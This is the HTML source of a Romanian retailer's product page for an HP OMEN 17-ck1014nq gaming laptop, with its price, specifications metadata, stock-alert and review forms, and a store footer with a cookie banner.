        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </header>

<div id="product-product" class="product-page">
    <div class="container">
        <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/" itemprop="item"><span itemprop="name">Acasa</span><meta itemprop="position" content="1" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/laptop-tableta/laptop-tableta" itemprop="item"><span itemprop="name">Laptop, tableta</span><meta itemprop="position" content="2" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/laptop/laptop" itemprop="item"><span itemprop="name">Laptop</span><meta itemprop="position" content="3" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea" itemprop="item"><span itemprop="name">Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS</span><meta itemprop="position" content="4" /></a>
                </li>
                                    </ul>
    </div>

    <span itemscope itemtype="http://schema.org/Product">
		<meta itemprop="url" content="https://www.stasonline.ro/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea" >
		<meta itemprop="name" content="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" >
		<meta itemprop="model" content="6M3D2EA" >
		<meta itemprop="sku" content="6M3D2EA" >
		<meta itemprop="manufacturer" content="HP" >
		<meta itemprop="brand" content="HP" >
		<meta itemprop="description" content="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" >

        			<meta itemprop="image" content="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-2-700x700-70.png" >
        
                                    <meta itemprop="image" content="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-3-700x700-70.jpg" >
                            <meta itemprop="image" content="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-4-700x700-70.jpg" >
                            <meta itemprop="image" content="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-5-700x700-70.jpg" >
                            <meta itemprop="image" content="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-6-700x700-70.jpg" >
                            <meta itemprop="image" content="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-7-700x700-70.jpg" >
                    
		<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="price" content="7.693,06 Lei" />
	        <meta itemprop="url" content="https://www.stasonline.ro/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea" >
		</span>

		<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
			<meta itemprop="reviewCount" content="0 opinii">
			<meta itemprop="ratingValue" content="0">
		</span>
	</span>

    <div class=" product-presentation">
        <div class="container">
            <div class="row">
                                    <div class="col-2 col-sm-2 col-md-1 col-lg-1 col-xl-1 col-xxl-1">
                                                                                    <div class="product-thumbnails">
                                    <div class="product-additional">
                                                                                    <a class="thumbnail-add product-gallery" href="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-3-1000x1000-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS"><img src="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-3-700x700-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" alt="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" class="img-fluid mx-0 d-block" /></a>
                                                                                    <a class="thumbnail-add product-gallery" href="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-4-1000x1000-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS"><img src="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-4-700x700-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" alt="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" class="img-fluid mx-0 d-block" /></a>
                                                                                    <a class="thumbnail-add product-gallery" href="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-5-1000x1000-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS"><img src="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-5-700x700-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" alt="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" class="img-fluid mx-0 d-block" /></a>
                                                                                    <a class="thumbnail-add product-gallery" href="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-6-1000x1000-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS"><img src="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-6-700x700-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" alt="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" class="img-fluid mx-0 d-block" /></a>
                                                                                    <a class="thumbnail-add product-gallery" href="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-7-1000x1000-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS"><img src="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-7-700x700-70.jpg" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" alt="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" class="img-fluid mx-0 d-block" /></a>
                                                                            </div>
                                </div>
                                                                        </div>

                    <div class="col-10 col-sm-10 col-md-4 col-lg-4 col-xl-4 col-xxl-4" id="product-info-left">
                                                            <div class="product-thumbnails">
                                                            <a class=" thumbnail-main product-gallery" href="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-2-1000x1000-70.png" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS"><img src="https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-2-700x700-70.png" title="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" alt="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS" class="img-fluid mx-0 d-block" /></a>
                                                    </div>
                                    </div>

                <div class="col-12 col-sm-12 col-md-7 col-lg-7 col-xl-7 col-xxl-7" id="product-info-right">
                    <h1 class="product-title">Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS</h1>

                                            <div class="product-rating">
                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                                                                <i class="fa fa-star-o"></i>
                                                                                        <span class="txt">0 opinii<span>
                        </div>
                    
                    <div id="product">
                        
                                                    <div class="product-price">
                                <div class="product-stock "><span>Indisponibil</span></div>

                                <div class="main-price">
                                                                            7.693,06 Lei
                                                                    </div>

                                                                    <div class="tax-price"><b>Fără TVA:</b> 6.357,90 Lei</div>
                                
                                
                                                            </div>
                        
                        
                        <input type="hidden" name="product_id" value="49894" id="hidden-product-id" />

                        <div class="row">
                                                                                        <div class="col-12 col-sm-8">
                                    <div class="stock-alert-wrap big-form" id="stock-alert" data-product-id="49894">
                                        <p class="mb-0">Lasă-ne adresa ta de e-mail și te anunțăm când produsul revine în stoc!</p>
                                        <div class="input-group">
                                            <input type="text" class="form-control stock-alert-email" placeholder="Adresa ta de e-mail" value="" />
                                            <button type="button" class="btn btn-success">Setează alerta</button>
                                        </div>
                                    </div>
                                </div>
                                                        <div class="col-12 col-sm-4">
                                <button type="button" class="btn btn-default btn-wishlist" title="Adaugă in Wishlist" onclick="wishlist.add('49894');">
                                    <i class="fa fa-heart d-none d-lg-inline"></i> Adaugă in Wishlist
                                </button>
                            </div>

                            <div class="col-12 col-sm-12 text-center">
                                <br />
                                <button type="button" class="btn btn-info btn-sicup" title="Solicita publicarea acestui produs in SICAP" data-bs-toggle="modal" data-bs-target="#sicupModal">
                                    Solicita publicarea acestui produs in SICAP
                                </button>

                                <div class="modal fade" id="sicupModal" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="sicupModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h5 class="modal-title" id="sicupModalLabel">Solicita publicarea acestui produs in SICAP</h5>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                                            </div>
                                            <div class="modal-body">
                                                <div class="sicup-form">
                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-institution">Nume institutie</label>
                                                        <input type="text" name="institution" placeholder="Nume institutie" class="form-control" id="input-sicup-institution" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-name">Persoanda contact</label>
                                                        <input type="text" name="contact_name" placeholder="Persoanda contact" class="form-control" id="input-sicup-contact-name" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-telephone">Telefon</label>
                                                        <input type="text" name="contact_telephone" placeholder="Telefon" class="form-control" id="input-sicup-contact-telephone" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-contact-email">E-mail</label>
                                                        <input type="text" name="contact_email" placeholder="Telefon" class="form-control" id="input-sicup-contact-email" />
                                                    </div>

                                                    <div class="form-group mb-2">
                                                        <label class="d-block control-label text-start" for="input-sicup-cpv">Cod CPV</label>
                                                        <input type="text" name="cpv" placeholder="Cod CPV" class="form-control" id="input-sicup-cpv" />
                                                    </div>

                                                    <div class="form-group">
                                                        <label class="d-block control-label text-start" for="input-sicup-product">Denumire produs</label>
                                                        <input type="text" name="product" placeholder="Denumire produs" value="Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS ( 6M3D2EA )" class="form-control" id="input-sicup-product" />
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Inchide</button>
                                                <button type="button" class="btn btn-success" id="sicup-submit">Trimite</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <ul class="list-unstyled product-info">
                        <li><b>Cod produs:</b> 6M3D2EA</li>
                                                    <li><b>Producător:</b> <a href="https://www.stasonline.ro/hp-1">HP</a></li>
                                                                                                    <li>Garantie: <b>24</b> de luni</li>
                        
                                            </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="row">
            

                                        
            <div id="content" class="col-sm-12">
                

                <div class="product-tabs">
                    <div class="nav" role="tablist" id="product-tabs">
                        <button class="nav-link active" id="nav-description-tab" data-bs-toggle="tab" data-bs-target="#nav-description" type="button" role="tab" aria-controls="nav-description" aria-selected="false">Descriere</button>
                                                                            <button class="nav-link" id="nav-review-tab" data-bs-toggle="tab" data-bs-target="#nav-review" type="button" role="tab" aria-controls="nav-review" aria-selected="false">Opinii (0)</button>
                                            </div>
                    <div class="tab-content">
                        <div class="tab-pane active" role="tabpanel" id="nav-description" aria-labelledby="nav-description-tab">
                            <div class="custom-external-description">
                                <div id="ccs-inline-content">HP OMEN i7-12700H 16G SSD-1 3070Ti-8 DOS 6M3D2EA</div>
                                <div id="ccs-explore-product"></div>

                                <script type='text/javascript'>
                                    var ccs_cc_args = ccs_cc_args || [];

                                    // Product Page
                                    ccs_cc_args.push(['mf', 'HP']);
                                    ccs_cc_args.push(['pn', '6M3D2EA']);
                                    ccs_cc_args.push(['lang', 'ro']);
                                    ccs_cc_args.push(['market', 'RO']);

                                    (function () {
                                    var o = ccs_cc_args; o.push(['_SKey', 'a713476d']); o.push(['_ZoneId', 'c482deb5a0']);
                                    var sc = document.createElement('script'); sc.type = 'text/javascript'; sc.async = true;
                                    sc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.cs.1worldsync.com/jsc/h1ws.js';
                                    var n = document.getElementsByTagName('script')[0]; n.parentNode.insertBefore(sc, n);
                                    })();
                                </script>
                            </div>
                        </div>
                                                                            <div class="tab-pane" role="tabpanel" id="nav-review" aria-labelledby="nav-review-tab">
                                <form class="form-horizontal" id="form-review">
                                    <div id="review"></div>
                                    <h2>Spune-ţi opinia</h2>
                                                                            <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label" for="input-name">Numele tău:</label>
                                                <input type="text" name="name" value="" id="input-name" class="form-control"/>
                                            </div>
                                        </div>
                                        <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label" for="input-review">Opinia ta:</label>
                                                <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                                <div class="help-block"><span style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div>
                                            </div>
                                        </div>
                                        <div class="form-group required">
                                            <div class="col-sm-12">
                                                <label class="control-label">Nota:</label>
                                                &nbsp;&nbsp;&nbsp;
                                                Rău&nbsp;
                                                <input type="radio" name="rating" value="1"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="2"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="3"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="4"/>
                                                &nbsp;
                                                <input type="radio" name="rating" value="5"/>
                                                &nbsp;Bun</div>
                                        </div>
                                        <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
    <div id="input-payment-captcha" class="g-recaptcha" data-sitekey="6Lf0Tb0hAAAAAI-wcYaUWoJS6izNd9mr62h79jcB"></div>
    </fieldset>

                                        <div class="buttons clearfix">
                                            <div class="pull-right">
                                                <button type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary">Continuă</button>
                                            </div>
                                        </div>
                                                                    </form>
                            </div>
                                            </div>
                </div>


                


                
            </div>
            
        </div>
    </div>
</div>

<script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS",
    "image": "https://www.stasonline.ro/image/cache/catalog/import/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea-2-700x700-70.png",
    "description": "HP OMEN i7-12700H 16G SSD-1 3070Ti-8 DOS 6M3D2EA",
    "brand": "StasOnline",
    "offers": {
        "@type": "Offer",
        "url": "",
        "priceCurrency": "RON",
        "price": "7693.058032",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
    },
    "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "1",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "1"
    }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [
            {
            "@type": "ListItem",
            "position": 1,
            "name": "Acasa",
            "item": "https://www.stasonline.ro/"
        },
            {
            "@type": "ListItem",
            "position": 2,
            "name": "Laptop, tableta",
            "item": "https://www.stasonline.ro/laptop-tableta/laptop-tableta"
        },
            {
            "@type": "ListItem",
            "position": 3,
            "name": "Laptop",
            "item": "https://www.stasonline.ro/laptop/laptop"
        },
            {
            "@type": "ListItem",
            "position": 4,
            "name": "Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS",
            "item": "https://www.stasonline.ro/laptop-hp-omen-17-ck1014nq-intel-core-i7-12700h-17-3inch-ram-16gb-ssd-1tb-nviidia-geforce-rtx-3070-ti-8gb-free-dos-black-dos-idpn-6m3d2ea"
        },
        ]
}
</script>

    <script>
    if( typeof dataLayer !== 'undefined' ) dataLayer.push({"event":"eec.detail","ecommerce":{"detail":{"actionField":{"list":"Product Page"},"products":[{"name":"Laptop HP OMEN 17-ck1014nq, Intel Core i7-12700H, 17.3inch, RAM 16GB, SSD 1TB,  nVIidia GeForce RTX 3070 Ti 8GB, Free DOS, Black   DOS","id":"49894","price":7693.058032,"manufacturer":"HP","category":"Laptop","variant":""}]}}});
    </script>

    <script>
    if( typeof metaPixel === 'undefined' ) var metaPixel = [];
    metaPixel.push({"event":"ViewContent","data":{"content_ids":["49894"]}});
    </script>

<footer>
    <div class="footer-newsletter">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="footer-newsletter-span">
                        <img src="catalog/view/theme/default/image/custom/38.png" class="float-start" alt="Newsletter" width="49" height="49" />

                        <div class="top">Abonati-va la newslleterul nostru!</div>
                        <div class="bot">Fiti la curent cu ultimele oferte si produse.</div>
                    </div>
                </div>
                <div class="col-12 col-md-6 col-lg-4">
                    <div class="input-group">
                        <input type="text" class="form-control" placeholder="adresa dvs. de email..." id="footer-newsletter-input" />
                        <span class="input-group-btn">
                            <button type="button" class="btn btn-primary" id="footer-newsletter-button">Trimite</button>
                        </span>
                    </div>
                </div>
                <div class="col-12 col-md-12 col-lg-4">
                    <div class="footer-social">
                        <span>Vizitati-ne si pe:</span>
                        <a href="https://www.facebook.com/StasComputer.Timisoara/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>                                                                                                                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-main">
        <div class="container">
            <div class="row">
                <div class="col-12 col-sm-4">
                    <a href="https://www.stasonline.ro/" class="footer-logo" title="StasOnline">
                        <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid d-block" alt="StasOnline" width="145" height="66" />
                    </a>

                    <div class="footer-info">
                        <p>Pentru orice detalii contactati-ne folosind datele de mai jos:</p>

                        <ul class="list-unstyled">
                            <li><i class="fa fa-map-marker"></i> Str. Ciprian Porumbescu, Nr. 86
300489 Timisoara, Timis</li>
                            <li><i class="fa fa-phone"></i> 0256 494 302</li>
                            <li><i class="fa fa-envelope"></i> office@stascomputer.ro</li>
                        </ul>
                    </div>
                </div>
                <div class="col-12 col-sm-8">
                    <div class="footer-title">Info</div>

                    <div class="footer-menu">
                        <a href="https://www.stasonline.ro/" title="Acasa">Acasa</a>
                        <a href="https://www.stasonline.ro/formular-retur" title="Formular retur">Formular retur</a>

                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" title="Politica de confidențialitate a datelor">Politica de confidențialitate a datelor</a>
                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                    <a href="https://www.stasonline.ro/termeni-si-conditii" title="Termeni si conditii">Termeni si conditii</a>
                                                    <a href="https://www.stasonline.ro/politica-de-utilizare-a-cookie-urilor-si-tehnologii-similare" title="Politica de utilizare a cookie-urilor și tehnologii similare">Politica de utilizare a cookie-urilor și tehnologii similare</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-cu-privire-la-prelucrarea-datelor-cu-caracter-personal" title="Prelucrarea datelor cu caracter personal">Prelucrarea datelor cu caracter personal</a>
                                                    <a href="https://www.stasonline.ro/index.php?route=information/information&amp;information_id=11" title="Modalitati de plata">Modalitati de plata</a>
                        
                        <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>

                        <a href="https://anpc.ro/" rel="nofollow" target="_blank" title="Autoritatea Nationala pentru Protectia Consumatorilor">ANPC</a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" rel="nofollow" target="_blank" title="Soluționarea online a litigiilor">SOL</a>
                    </div>

                    <div class="footer-anpc text-center mt-2 mb-2">
                        <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" title="Soluționarea Alternativă a Litigiilor">
                            <img src="catalog/view/theme/default/image/footer_anpc.webp" alt="Soluționarea Alternativă a Litigiilor" width="201" height="50" />
                        </a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=EN" target="_blank" rel="nofollow" title="Online Dispute Resolution">
                            <img src="catalog/view/theme/default/image/footer_sol.webp" alt="Online Dispute Resolution" width="202" height="50" />
                        </a>
                    </div>

                    <div class="footer-pay-online text-center">
                        <img src="catalog/view/theme/default/image/PO_VS_MC_wide.png" alt="Payonline" width="280" height="50" />
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copy">
        <div class="container">
            Copyright © 2026 - StasOnline - Creare Site <a href="https://www.itexclusiv.ro" title="Firma Web Design">by ITeXclusiv.ro</a> | Toate drepturile rezervate
            <div itemscope="" itemtype="http://schema.org/LocalBusiness" class="d-none">
                <span itemprop="description">StasOnline</span> | <a itemprop="url" href="https://www.stasonline.ro/"><span itemprop="name">StasOnline</span></a>
                <div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                    <span itemprop="addressLocality">Bucuresti</span> |
                    <span itemprop="addressCountry">Romania</span> |
                    <span itemprop="telephone">0256 494 302</span> |
                    <span itemprop="email">office@stascomputer.ro</span>
                </div>
                <img itemprop="logo" src="https://www.stasonline.ro/image/catalog/01.png" alt="StasOnline" width="110" height="50">
            </div>
        </div>
    </div>
</footer>

    	<div class="gdpr-cookie">
		<div class="container">
			<div class="gdpr-inner">
				<div class="t">Politica magazinului privind modulele cookie</div>

									<div class="gdpr-description">Folosim cookie-uri pentru a oferi o experienta mai buna de navigare pe site-ul nostru, pentru a analiza traficul de pe site, pentru a personaliza continutul si pentru a servi anunturi directionate. Prin apasarea butonul de confirmare sau prin continuarea navigarii pe site-ul nostru, sunteti de acord ca site-ul nostru sa stocheze cookie-uri in browser-ul dumneavoastra.</div>
				
				<div class="row">
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_1" id="inputs023_1" value="Cookie: Necesare" checked="checked" onclick="return false;" />
						<label for="inputs023_1">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie strict necesare</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_2" id="inputs023_2" value="Cookie: Functionale" />
						<label for="inputs023_2">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie funcţionale</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_3" id="inputs023_3" value="Cookie: Performanta" />
						<label for="inputs023_3">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie de performanţă</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_4" id="inputs023_4" value="Cookie: Targeting"  />
						<label for="inputs023_4">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie-urile de semnalare</b>
						</label>
					</div>
				</div>

				<div class="b">
					<button type="button" class="btn btn-primary btn-cookie-accept" onclick="cookieAccept();">Salveaza</button>

																<a href="https://www.stasonline.ro/detalii-transport" target="_blank" class="btn btn-default btn-gdpr-link">Detalii Transport</a>
